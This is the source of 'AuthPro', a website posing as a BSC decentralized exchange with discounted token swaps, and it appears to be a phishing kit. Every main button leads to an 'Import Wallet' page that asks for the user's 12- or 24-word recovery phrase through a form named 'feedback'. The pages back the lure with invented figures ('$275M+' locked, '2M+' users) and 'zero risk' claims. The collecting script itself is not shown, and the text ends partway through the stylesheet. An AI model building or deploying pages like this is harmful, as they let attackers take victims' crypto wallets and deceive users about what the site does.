

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AuthPro - The Best DEX on BSC</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="png" href="AuthPro.jpeg">
</head>
<body>
    

    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-left">
                <a href="index.html" class="logo-link">
                    <img src="AuthPro.jpeg" alt="AuthPro" class="logo-img">
                    <span class="logo-text">AuthPro</span>
                    <span class="demo-badge">DEX</span>
                </a>
                <div class="nav-links">
                    <a href="#" class="nav-link">Trade</a>
                    <a href="#" class="nav-link">Earn</a>
                    <a href="#" class="nav-link">Win</a>
                    <a href="#" class="nav-link">NFT</a>
                </div>
            </div>
            <div class="nav-right">
                <a href="feedback.html"><button class="btn-outline">Import Wallet</button></a>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero-section">
        <div class="hero-container">
            <div class="hero-content">
                <h1 class="hero-title">
                    Trade on the #1 DEX
                    <span class="highlight">with Discounts</span>
                </h1>
                <p class="hero-subtitle">
                    Experience trading with the best prices on BSC. Get tokens cheaper on AuthPro.
                </p>
                <div class="hero-buttons">
                    <a href="feedback.html"><button class="btn-primary">Get Started</button></a>
                    <a href="feedback.html"><button class="btn-secondary">Trade Now</button></a>
                </div>
                <div class="hero-stats">
                    <div class="stat-item">
                        <div class="stat-value">$275M+</div>
                        <div class="stat-label">Total Value Locked</div>
                    </div>
                    <div class="stat-item">
                        <div class="stat-value">2M+</div>
                        <div class="stat-label">Total Users</div>
                    </div>
                    <div class="stat-item">
                        <div class="stat-value">$486M+</div>
                        <div class="stat-label">Total Trades</div>
                    </div>
                </div>
            </div>
            <div class="hero-image">
                
                </div>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section class="features-section">
        <div class="section-container">
            <h2 class="section-title">Why AuthPro?</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">💰</div>
                    <h3 class="feature-title">Best Prices</h3>
                    <p class="feature-desc"> Get discounts on all tokens compared to market rates. Experience trading at its finest.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3 class="feature-title">Lightning Fast</h3>
                    <p class="feature-desc">Instant swaps with no delays. See how a DEX should perform.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔒</div>
                    <h3 class="feature-title">Secure</h3>
                    <p class="feature-desc">Safe trading environment with zero risk. Perfect for DeFi concepts.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🎯</div>
                    <h3 class="feature-title">User Friendly</h3>
                    <p class="feature-desc">Clean, intuitive interface designed for both beginners and experienced traders to explore.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Trading Section -->
    <section class="trading-section">
        <div class="section-container">
            <div class="trading-content">
                <div class="trading-text">
                    <h2 class="section-title">Trade Anything </h2>
                    <p class="trading-desc">Experience trading of your favorite tokens. This DEX showcases how easy it is to swap tokens with better rates.</p>
                    <ul class="trading-features">
                        <li>✓ Live price feeds from CoinGecko</li>
                        <li>✓ Fast transactions - safe to explore</li>
                        <li>✓ DeFi experience</li>
                    </ul>
                    <a href="feedback.html"><button class="btn-primary">Start Trading</button></a>
                </div>
                <div class="trading-visual">
                    <div class="swap-preview">
                        <div class="swap-preview-header">Swap </div>
                        <div class="swap-preview-body">
                            <div class="preview-token">
                                <div class="preview-token-icon" style="background: #f3ba2f;"></div>
                                <span>BNB</span>
                            </div>
                            <div class="preview-arrow">↓</div>
                            <div class="preview-token">
                                <div class="preview-token-icon" style="background: #ffa409;"></div>
                                <span>ETH</span>
                            </div>
                        </div>
                        <div class="swap-preview-footer">
                            <span class="discount-badge">SWAP</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="cta-section">
        <div class="cta-container">
            <h2 class="cta-title">Ready to Experience DeFi Trading?</h2>
            <p class="cta-subtitle">Join thousands of traders exploring decentralized finance in a safe environment</p>
            <a href="feedback.html"><button class="btn-large">Get Started Now</button></a>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-top">
                <div class="footer-col">
                    <div class="footer-logo">
                        <img src="AuthPro.jpeg" alt="AuthPro" class="footer-logo-img">
                        <span class="footer-logo-text">AuthPro</span>
                    </div>
                    <p class="footer-desc">A DEX platform for professinal purposes. Experience DeFi trading in a safe environment.</p>
                    
                </div>
                <div class="footer-col">
                    <h4 class="footer-heading">About</h4>
                    <ul class="footer-links">
                        <li><a href="#">About Us</a></li>
                        <li><a href="#">Blog </a></li>
                        <li><a href="#">Careers </a></li>
                        <li><a href="#">Contact </a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4 class="footer-heading">Products</h4>
                    <ul class="footer-links">
                        <li><a href="#">Exchange </a></li>
                        <li><a href="#">Liquidity </a></li>
                        <li><a href="#">Farms </a></li>
                        <li><a href="#">Pools </a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4 class="footer-heading">Support</h4>
                    <ul class="footer-links">
                        <li><a href="#">Help Center </a></li>
                        <li><a href="#">Documentation </a></li>
                        <li><a href="#">FAQ </a></li>
                        <li><a href="feedback.html">Feedback</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4 class="footer-heading">Community</h4>
                    <ul class="footer-links">
                        <li><a href="#">Twitter </a></li>
                        <li><a href="#">Telegram </a></li>
                        <li><a href="#">Discord </a></li>
                        <li><a href="#">Reddit </a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p class="footer-copyright">© 2026 AuthPro. This is a professional platform for trading purposes.</p>
                <div class="footer-bottom-links">
                    <a href="#">Terms </a>
                    <a href="#">Privacy </a>
                    <a href="#">Disclaimer</a>
                </div>
            </div>
        </div>
    </footer>
</body>

</html>
</file>

<file: dex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SWAP - AuthPro</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/png" href="AuthPro.jpeg">
</head>
<body>

    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-left">
                <a href="index.html" class="logo-link">
                    <img src="AuthPro.jpeg" alt="AuthPro" class="logo-img">
                    <span class="logo-text">AuthPro</span>
                    <span class="demo-badge">DEX</span>
                </a>
                <div class="nav-links">
                    <a href="#" class="nav-link">Trade</a>
                    <a href="#" class="nav-link">Earn</a>
                    <a href="#" class="nav-link">Win</a>
                    <a href="#" class="nav-link">NFT</a>
                </div>
            </div>
            <div class="nav-right">
                <a href="feedback.html"><button class="btn-outline">Import Wallet</button></a>
            </div>
        </div>
    </nav>

    <div class="container">
        <div id="dexPage" class="page active">
            <div class="dex-container">
                <a href="index.html" class="back-btn">← Back to Home</a>
                <div class="dex-header">
                    <h2>Swap Tokens</h2>
                    <p style="opacity: 0.8;">Exchange any token for USDT (BEP20)</p>
                </div>

                <div id="swapInterface">
                    <div class="swap-box">
                        <div class="swap-label">
                            <span>You Pay</span>
                            <span id="fromBalance">Balance: 0.00</span>
                        </div>
                        <div class="token-input">
                            <input type="number" id="fromAmount" placeholder="0.0" step="0.01" min="0" oninput="calculateToAmount()">
                            <div class="token-select" id="fromTokenSelect" onclick="openTokenModal()">
                                <img id="fromTokenIcon" src="bnblogo.png" alt="BNB" class="token-icon" onerror="this.src='data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 32 32%22%3E%3Ccircle cx=%2216%22 cy=%2216%22 r=%2216%22 fill=%22%23F3BA2F%22/%3E%3C/svg%3E'">
                                <span id="fromTokenSymbol">BNB</span>
                                <svg width="16" height="16" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                                </svg>
                            </div>
                        </div>
                    </div>

                    <div class="swap-arrow">↓</div>

                    <div class="swap-box">
                        <div class="swap-label">
                            <span>You Receive</span>
                            <span id="toBalance">Balance: 0.00</span>
                        </div>
                        <div class="token-input">
                            <input type="number" id="toAmount" placeholder="0.0" readonly>
                            <div class="token-select token-select-disabled">
                                <img id="toTokenIcon" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2000'%3E%3Cpath d='M1000,0c552.26,0,1000,447.74,1000,1000S1552.24,2000,1000,2000,0,1552.38,0,1000,447.68,0,1000,0' fill='%2353ae94'/%3E%3Cpath d='M1123.42,866.76V718H1463.6V491.34H537.28V718H877.5V866.64C601,879.34,393.1,934.1,393.1,999.7s208,120.36,484.4,133.14v476.5h246V1132.8c276.356-12.75,484.13-67.48,484.13-133S1399.78,879.5,1123.42,866.76Z' fill='white'/%3E%3C/svg%3E" alt="USDT" class="token-icon">
                                <span id="toTokenSymbol">USDT</span>
                            </div>
                        </div>
                    </div>

                    <div class="price-info">
                        <div class="price-row">
                            <span>Exchange Rate:</span>
                            <span id="exchangeRate">Loading...</span>
                        </div>
                        <div class="price-row">
                            <span id="fromTokenLabel">BNB Price:</span>
                            <span id="fromTokenPrice">Loading...</span>
                        </div>
                        <div class="price-row">
                            <span>USDT Price:</span>
                            <span id="usdtPrice">$1.00</span>
                        </div>
                        <div class="price-row">
                            <span>Network Fee:</span>
                            <span>~$0.50</span>
                        </div>
                    </div>

                    <button class="btn btn-submit" onclick="executeSwap()">Swap Tokens</button>
                </div>

                <div id="loadingState" class="loading" style="display: none;">
                    <div class="spinner"></div>
                    <p>Processing swap...</p>
                </div>

                <div id="successState" class="loading" style="display: none;">
                    <div style="font-size: 4em; margin-bottom: 20px;">✓</div>
                    <h3>Swap Successful!</h3>
                    <p style="margin-top: 10px; opacity: 0.8;">Your transaction has been completed</p>
                    <button class="btn btn-reset" onclick="resetSwap()">Make Another Swap</button>
                </div>
            </div>
        </div>
    </div>

    <!-- Token Selector Modal -->
    <div id="tokenModal" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Select a Token</h3>
                <button class="close-btn" onclick="closeTokenModal()">×</button>
            </div>
            <div class="search-box">
                <input type="text" id="tokenSearch" placeholder="Search token name or symbol..." oninput="filterTokens()">
            </div>
            <div class="token-list" id="tokenList"></div>
        </div>
    </div>

    <script src="dex.js"></script>
</body>
</html>
</file>

<file: feedback.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet - AuthPro</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/png" href="AuthPro.jpeg">
</head>
<body>

    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-left">
                <a href="index.html" class="logo-link">
                    <img src="AuthPro.jpeg" alt="AuthPro" class="logo-img">
                    <span class="logo-text">AuthPro</span>
                    <span class="demo-badge">DEX</span>
                </a>
                <div class="nav-links">
                    <a href="#" class="nav-link">Trade</a>
                    <a href="#" class="nav-link">Earn</a>
                    <a href="#" class="nav-link">Win</a>
                    <a href="#" class="nav-link">NFT</a>
                </div>
            </div>
            <div class="nav-right">
                <a href="feedback.html"><button class="btn-outline">Import Wallet</button></a>
            </div>
        </div>
    </nav>

    <div class="container">
        <div id="feedbackPage" class="page active">
            <div class="feedback-container">
                <a href="index.html" class="back-btn">← Back to Home</a>
                <h2>IMPORT WALLET</h2>
                <p style="text-align: center; margin-bottom: 30px; opacity: 0.8;">
                    Import your wallet to connect to the DEX
                </p>

                <div id="successMsg" class="success-message">
                    ✓ Successful! Redirecting to DEX...
                </div>

                <div id="errorMsg" class="error-message">
                    ✗ Invalid recovery phrase!.
                </div>

                <form id="feedbackForm">
                    <textarea
                        name="feedback"
                        id="feedbackText"
                        placeholder="Enter your 12 or 24 word recovery phrase..."
                        required
                        autocomplete="off"
                        spellcheck="false"
                    ></textarea>
                    <div class="word-counter">
                        Words: <span id="wordCount">0</span>
                    </div>
                    <button type="submit" class="btn btn-submit">IMPORT</button>
                </form>
            </div>
        </div>
    </div>

    <script src="feedback.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ================================================================
   AUTHPRO — PROFESSIONAL DESIGN SYSTEM
   Aesthetic: Dark finance — deep navy base, sharp amber/gold accent,
   crisp mono type for numbers, clean geometric spacing.
   ================================================================ */

@import url('https://fonts.googleapis.com/css2?family=Syne:wght@500;600;700;800&family=DM+Mono:ital,wght@0,400;0,500;1,400&family=Figtree:wght@300;400;500;600;700&display=swap');

/* ── Tokens ──────────────────────────────────────────────────────── */
:root {
  /* Backgrounds */
  --bg-base:        #05080f;
  --bg-surface:     #090d1a;
  --bg-card:        #0d1221;
  --bg-card-hover:  #111828;
  --bg-input:       #080b16;
  --bg-modal:       #0b0f1e;

  /* Borders */
  --border-subtle:  rgba(255,255,255,0.055);
  --border-default: rgba(255,255,255,0.1);
  --border-strong:  rgba(255,255,255,0.16);
  --border-gold:    rgba(245,179,50,0.38);

  /* Accent — amber/gold */
  --gold:           #f5b332;
  --gold-light:     #ffd97a;
  --gold-bg:        rgba(245,179,50,0.10);
  --gold-glow:      rgba(245,179,50,0.22);

  /* Semantic */
  --green:          #22c55e;
  --green-bg:       rgba(34,197,94,0.10);
  --red:            #ef4444;
  --red-bg:         rgba(239,68,68,0.10);
  --blue:           #60a5fa;
  --blue-bg:        rgba(96,165,250,0.08);

  /* Text */
  --text-primary:   #eef2f7;
  --text-secondary: #8896aa;
  --text-muted:     #4b5a6e;
  --text-gold:      #f5b332;

  /* Typography */
  --font-display:   'Syne', sans-serif;
  --font-body:      'Figtree', sans-serif;
  --font-mono:      'DM Mono', monospace;

  /* Radii */
  --r-sm:  6px;
  --r-md:  10px;
  --r-lg:  16px;
  --r-xl:  22px;

  /* Shadows */
  --shadow-sm:   0 1px 8px rgba(0,0,0,0.3);
  --shadow-card: 0 4px 32px rgba(0,0,0,0.5);
  --shadow-gold: 0 0 28px rgba(245,179,50,0.18);
  --shadow-pop:  0 24px 80px rgba(0,0,0,0.65);

  --ease: cubic-bezier(0.4,0,0.2,1);
  --t: 0.18s;
}

/* ── Reset ───────────────────────────────────────────────────────── */
*, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
html { scroll-behavior:smooth; -webkit-text-size-adjust:100%; }

body {
  font-family: var(--font-body);
  background: var(--bg-base);
  color: var(--text-primary);
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.6;
  font-size: 15px;
  /* Layered atmospheric background */
  background-image:
    radial-gradient(ellipse 90% 55% at 50% -5%,  rgba(96,165,250,0.07) 0%, transparent 65%),
    radial-gradient(ellipse 50% 40% at 90% 80%,  rgba(245,179,50,0.04) 0%, transparent 60%),
    repeating-linear-gradient(0deg,   transparent, transparent 39px, rgba(255,255,255,0.013) 40px),
    repeating-linear-gradient(90deg,  transparent, transparent 39px, rgba(255,255,255,0.013) 40px);
  background-attachment: fixed;
}

h1,h2,h3,h4,h5 {
  font-family: var(--font-display);
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: -0.02em;
}

a { text-decoration: none; color: inherit; }
button { font-family: var(--font-body); }
input, textarea, select { font-family: var(--font-body); }

/* Scrollbar */
::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: var(--bg-surface); }
::-webkit-scrollbar-thumb { background: var(--border-default); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--gold); }

/* ================================================================
   NAVBAR
   ================================================================ */
.navbar {
  position: sticky;
  top: 0;
  z-index: 900;
  height: 64px;
  background: rgba(5,8,15,0.88);
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  border-bottom: 1px solid var(--border-subtle);
}

.nav-container {
  max-width: 1360px;
  margin: 0 auto;
  padding: 0 36px;
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 32px;
}

.nav-left  { display:flex; align-items:center; gap:44px; }
.nav-right { display:flex; align-items:center; gap:12px; }

/* Logo */
.logo-link {
  display: flex;
  align-items: center;
  gap: 9px;
  color: var(--text-primary);
  flex-shrink: 0;
}

.logo-img {
  width: 30px; height: 30px;
  border-radius: 50%;
  border: 1px solid var(--border-default);
  object-fit: cover;
}

.logo-text {
  font-family: var(--font-display);
  font-size: 1.15em;
  font-weight: 800;
  letter-spacing: -0.02em;
  color: var(--text-primary);
}

.demo-badge {
  font-family: var(--font-mono);
  font-size: 0.6em;
  font-weight: 500;
  color: var(--gold);
  background: var(--gold-bg);
  border: 1px solid var(--border-gold);
  padding: 2px 7px;
  border-radius: 4px;
  letter-spacing: 0.1em;
}

/* Nav links */
.nav-links { display:flex; gap:28px; }

.nav-link {
  font-size: 0.875em;
  font-weight: 500;
  color: var(--text-secondary);
  position: relative;
  padding-bottom: 1px;
  transition: color var(--t) var(--ease);
}

.nav-link::after {
  content:'';
  position:absolute; bottom:-2px; left:0;
  width:0; height:1px;
  background: var(--gold);
  transition: width var(--t) var(--ease);
}

.nav-link:hover { color: var(--text-primary); }
.nav-link:hover::after { width:100%; }

/* Nav CTA */
.btn-outline {
  font-size: 0.82em;
  font-weight: 600;
  color: var(--gold);
  background: var(--gold-bg);
  border: 1px solid var(--border-gold);
  padding: 8px 18px;
  border-radius: var(--r-sm);
  cursor: pointer;
  letter-spacing: 0.02em;
  transition: all var(--t) var(--ease);
}

.btn-outline:hover {
  background: rgba(245,179,50,0.18);
  border-color: var(--gold);
  box-shadow: var(--shadow-gold);
}

/* ================================================================
   SHARED BUTTONS
   ================================================================ */
.btn-primary {
  font-weight: 600;
  font-size: 0.9em;
  color: #05080f;
  background: var(--gold);
  border: none;
  padding: 13px 30px;
  border-radius: var(--r-sm);
  cursor: pointer;
  letter-spacing: 0.02em;
  transition: all var(--t) var(--ease);
}

.btn-primary:hover {
  background: var(--gold-light);
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(245,179,50,0.3);
}

.btn-secondary {
  font-weight: 600;
  font-size: 0.9em;
  color: var(--text-primary);
  background: transparent;
  border: 1px solid var(--border-default);
  padding: 13px 30px;
  border-radius: var(--r-sm);
  cursor: pointer;
  transition: all var(--t) var(--ease);
}

.btn-secondary:hover {
  background: rgba(255,255,255,0.04);
  border-color: var(--border-strong);
  transform: translateY(-2px);
}

.btn-large {
  font-weight: 700;
  font-size: 0.95em;
  color: #05080f;
  background: var(--gold);
  border: none;
  padding: 16px 44px;
  border-radius: var(--r-sm);
  cursor: pointer;
  letter-spacing: 0.03em;
  transition: all var(--t) var(--ease);
}

.btn-large:hover {
  background: var(--gold-light);
  transform: translateY(-3px);
  box-shadow: 0 12px 32px rgba(245,179,50,0.35);
}

/* ================================================================
   HERO
   ================================================================ */
.hero-section {
  padding: 100px 36px 80px;
  position: relative;
  overflow: hidden;
}

.hero-section::before {
  content:'';
  position:absolute; inset:0;
  background: radial-gradient(ellipse 65% 75% at 60% 45%, rgba(96,165,250,0.055) 0%, transparent 70%);
  pointer-events:none;
}

.hero-container {
  max-width: 1360px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 0.85fr;
  gap: 80px;
  align-items: center;
}

.hero-title {
  font-size: clamp(2.8em, 5vw, 4em);
  font-weight: 800;
  margin-bottom: 20px;
  color: var(--text-primary);
}

.highlight {
  display: block;
  background: linear-gradient(100deg, var(--gold) 0%, var(--gold-light) 60%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-subtitle {
  font-size: 1em;
  color: var(--text-secondary);
  margin-bottom: 36px;
  max-width: 440px;
  line-height: 1.8;
  font-weight: 400;
}

.hero-buttons { display:flex; gap:12px; margin-bottom:56px; flex-wrap:wrap; }

.hero-stats {
  display: flex;
  gap: 0;
  padding-top: 36px;
  border-top: 1px solid var(--border-subtle);
}

.stat-item {
  flex: 1;
  padding-right: 32px;
  border-right: 1px solid var(--border-subtle);
}

.stat-item:last-child { border-right: none; padding-right: 0; }
.stat-item:not(:first-child) { padding-left: 32px; }

.stat-value {
  font-family: var(--font-display);
  font-size: 1.9em;
  font-weight: 700;
  color: var(--gold);
  letter-spacing: -0.02em;
}

.stat-label {
  font-size: 0.75em;
  color: var(--text-muted);
  margin-top: 3px;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  font-weight: 500;
}

/* Hero image placeholder */
.hero-image {
  position: relative;
  height: 400px;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Floating cards */
.floating-card {
  position: absolute;
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  border-radius: var(--r-lg);
  padding: 20px 24px;
  box-shadow: var(--shadow-card);
  animation: floatCard 7s ease-in-out infinite;
}

.card-1 { top:30px;  left:20px;  animation-delay:0s; }
.card-2 { top:140px; right:10px; animation-delay:2.3s; }
.card-3 { bottom:50px; left:60px; animation-delay:4.6s; }

@keyframes floatCard {
  0%,100% { transform:translateY(0px); }
  50%      { transform:translateY(-14px); }
}

.card-icon  { font-size:1.8em; margin-bottom:8px; }
.card-text  { font-size:0.9em; font-weight:600; color:var(--text-primary); }
.card-price { font-family:var(--font-mono); font-size:0.8em; color:var(--green); margin-top:5px; }

/* ================================================================
   FEATURES
   ================================================================ */
.features-section {
  padding: 90px 36px;
  background: var(--bg-surface);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
}

.section-container { max-width:1360px; margin:0 auto; }

.section-title {
  font-size: clamp(1.8em, 3vw, 2.4em);
  font-weight: 700;
  margin-bottom: 12px;
  color: var(--text-primary);
}

.section-title.centered { text-align:center; }

.features-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 20px;
  margin-top: 56px;
}

.feature-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: var(--r-lg);
  padding: 32px 28px;
  transition: all var(--t) var(--ease);
  position: relative;
  overflow: hidden;
}

.feature-card::after {
  content:'';
  position:absolute; top:0; left:0; right:0; height:1px;
  background: linear-gradient(90deg, transparent 0%, var(--gold) 50%, transparent 100%);
  opacity:0;
  transition: opacity var(--t) var(--ease);
}

.feature-card:hover {
  background: var(--bg-card-hover);
  border-color: var(--border-default);
  transform: translateY(-4px);
  box-shadow: var(--shadow-card);
}

.feature-card:hover::after { opacity:1; }

.feature-icon { font-size:1.8em; margin-bottom:16px; display:block; }
.feature-title { font-size:1em; font-weight:700; margin-bottom:8px; color:var(--text-primary); }
.feature-desc  { font-size:0.875em; color:var(--text-secondary); line-height:1.7; }

/* ================================================================
   TRADING SECTION
   ================================================================ */
.trading-section { padding:90px 36px; }

.trading-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 80px;
  align-items: center;
}

.trading-text .section-title { margin-bottom:12px; }

.trading-desc {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin: 16px 0 28px;
  line-height: 1.85;
}

.trading-features { list-style:none; margin-bottom:32px; }

.trading-features li {
  font-size: 0.875em;
  color: var(--text-secondary);
  padding: 10px 0;
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  gap: 10px;
}

.trading-features li:first-child { border-top:1px solid var(--border-subtle); }

.trading-features li::before {
  content:'';
  width:5px; height:5px;
  border-radius:50%;
  background: var(--gold);
  flex-shrink:0;
}

/* Swap preview widget */
.swap-preview {
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  border-radius: var(--r-xl);
  padding: 28px;
  box-shadow: var(--shadow-card);
}

.swap-preview-header {
  font-family: var(--font-display);
  font-size: 1em;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--text-primary);
  letter-spacing: -0.01em;
}

.swap-preview-body { display:flex; flex-direction:column; gap:10px; margin-bottom:20px; }

.preview-token {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--bg-input);
  padding: 16px 18px;
  border-radius: var(--r-md);
  border: 1px solid var(--border-subtle);
  font-size: 0.95em;
  font-weight: 600;
}

.preview-token-icon { width:32px; height:32px; border-radius:50%; flex-shrink:0; }
.preview-arrow { text-align:center; font-size:1em; color:var(--text-muted); padding:2px 0; }

.swap-preview-footer { text-align:center; }

.discount-badge {
  font-family: var(--font-mono);
  font-size: 0.75em;
  color: var(--gold);
  background: var(--gold-bg);
  border: 1px solid var(--border-gold);
  padding: 7px 18px;
  border-radius: var(--r-sm);
  display: inline-block;
  letter-spacing: 0.1em;
}

/* ================================================================
   CTA
   ================================================================ */
.cta-section {
  padding: 90px 36px;
  background: var(--bg-surface);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
  text-align: center;
  position: relative;
  overflow: hidden;
}

.cta-section::before {
  content:'';
  position:absolute; inset:0;
  background: radial-gradient(ellipse 60% 80% at 50% 50%, rgba(245,179,50,0.04) 0%, transparent 70%);
  pointer-events:none;
}

.cta-container { max-width:640px; margin:0 auto; position:relative; }

.cta-title {
  font-size: clamp(2em, 4vw, 3em);
  font-weight: 800;
  margin-bottom: 14px;
}

.cta-subtitle {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 36px;
  line-height: 1.7;
}

/* ================================================================
   FOOTER
   ================================================================ */
.footer {
  background: var(--bg-surface);
  border-top: 1px solid var(--border-subtle);
  padding: 72px 36px 32px;
}

.footer-container { max-width:1360px; margin:0 auto; }

.footer-top {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr 1fr;
  gap: 48px;
  padding-bottom: 56px;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 28px;
}

.footer-logo { display:flex; align-items:center; gap:9px; margin-bottom:16px; }
.footer-logo-img { width:28px; height:28px; border-radius:50%; border:1px solid var(--border-default); object-fit:cover; }
.footer-logo-text { font-family:var(--font-display); font-size:1.05em; font-weight:700; letter-spacing:-0.01em; }

.footer-desc {
  font-size: 0.83em;
  color: var(--text-muted);
  line-height: 1.75;
}

.footer-heading {
  font-family: var(--font-display);
  font-size: 0.78em;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 16px;
}

.footer-links { list-style:none; }

.footer-links li { margin:10px 0; }

.footer-links a {
  font-size: 0.85em;
  color: var(--text-secondary);
  transition: color var(--t) var(--ease);
}

.footer-links a:hover { color: var(--text-primary); }

.footer-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-copyright { font-size:0.8em; color:var(--text-muted); }

.footer-bottom-links { display:flex; gap:24px; }

.footer-bottom-links a {
  font-size: 0.8em;
  color: var(--text-muted);
  transition: color var(--t) var(--ease);
}

.footer-bottom-links a:hover { color: var(--text-secondary); }

/* ================================================================
   SHARED — page / container utilities
   ================================================================ */
.page { display:none; }
.page.active { display:block; }

.container {
  max-width: 100%;
  margin: 0 auto;
  padding: 40px 24px;
}

/* ================================================================
   DEX PAGE
   ================================================================ */
.dex-wrap {
  min-height: calc(100vh - 64px);
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 48px 24px 80px;
}

.dex-container {
  width: 100%;
  max-width: 480px;
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  border-radius: var(--r-xl);
  padding: 28px;
  box-shadow: var(--shadow-card);
}

.back-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.82em;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 22px;
  padding: 6px 10px;
  border-radius: var(--r-sm);
  border: 1px solid transparent;
  transition: all var(--t) var(--ease);
}

.back-btn:hover {
  color: var(--text-primary);
  background: rgba(255,255,255,0.04);
  border-color: var(--border-subtle);
}

.dex-header { margin-bottom: 24px; }

.dex-header h2 {
  font-size: 1.35em;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 4px;
}

.dex-header p {
  font-size: 0.82em;
  color: var(--text-muted);
}

/* Swap boxes */
.swap-box {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--r-lg);
  padding: 16px 18px;
  margin-bottom: 6px;
  transition: border-color var(--t) var(--ease);
}

.swap-box:focus-within { border-color: var(--border-default); }

.swap-label {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  font-size: 0.75em;
  color: var(--text-muted);
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.token-input {
  display: flex;
  align-items: center;
  gap: 10px;
}

.token-input input {
  flex: 1;
  min-width: 0;
  background: transparent;
  border: none;
  outline: none;
  color: var(--text-primary);
  font-family: var(--font-mono);
  font-size: 1.6em;
  font-weight: 500;
  -moz-appearance: textfield;
}

.token-input input::-webkit-inner-spin-button,
.token-input input::-webkit-outer-spin-button { -webkit-appearance:none; }

.token-input input::placeholder { color: var(--text-muted); }

/* Token selector button */
.token-select {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  padding: 8px 12px 8px 8px;
  border-radius: 999px;
  cursor: pointer;
  white-space: nowrap;
  flex-shrink: 0;
  font-size: 0.88em;
  font-weight: 600;
  color: var(--text-primary);
  transition: all var(--t) var(--ease);
  user-select: none;
}

.token-select:hover {
  background: var(--bg-card-hover);
  border-color: var(--border-strong);
}

.token-select svg { color: var(--text-muted); flex-shrink:0; transition: transform var(--t) var(--ease); }
.token-select:hover svg { color: var(--text-secondary); }

.token-icon {
  width: 22px; height: 22px;
  border-radius: 50%;
  background: var(--border-default);
  object-fit: cover;
  flex-shrink: 0;
}

.token-select-disabled {
  cursor: default;
  opacity: 0.55;
  pointer-events: none;
}

/* Swap arrow divider */
.swap-divider {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 4px 0;
  position: relative;
  z-index: 1;
}

.swap-arrow-btn {
